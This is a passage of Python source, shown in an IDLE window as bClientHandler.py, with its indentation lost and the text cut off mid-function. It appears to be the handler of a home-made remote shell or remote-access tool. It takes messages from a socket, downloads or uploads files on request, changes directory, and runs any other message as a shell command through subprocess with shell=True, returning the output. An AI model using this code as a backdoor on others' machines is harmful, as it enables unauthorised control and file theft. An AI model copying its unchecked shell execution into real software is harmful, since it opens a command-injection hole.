 *bClientHandler.py - C:\Users\Corey\Desktop\bClientHandler.py (3.5.2)*
File Edit Format Run Options Window Help
elif message[:3] == "-DF":
fileName = message[4:]
self.sendFile(fileName)
elif message[:3] == "-UF":
fileName = message[4:]
self.recvFile(fileName)
elif message[:2] == "cd":
directory = message[3:]
try:
os.chdir(directory)
self.results = str(os.getcwd())
except:
self.results = "Error in changing directory, directory may not exist"
else:
cmd = subprocess.Popen(message, shell= True, stdout= subprocess.PIPE, stderr= subprocess.PIPE)
self.results = (cmd.stdout.read() + cmd.stderr.read()).decode('utf-8')
self.sendData(self.results)
print(self.results)
except:
pass
finally:
for x in self.server.currentCons:
if x[1] == self.IP:
self.server.currentCons.pop(self.server.currentCons.index(x))
break
def recvData(self):
message = self.con.recv(1024)
return message.decode('utf-8')
def recvByteData(self):
message = self.con.recv(1024)
return message
def recvFile(self, fileName):
lock = self.lockFile(fileName)
with open(fileName, 'wb') as file:
data = "".encode('utf-8')
error = False
Ln: 72 Col: 16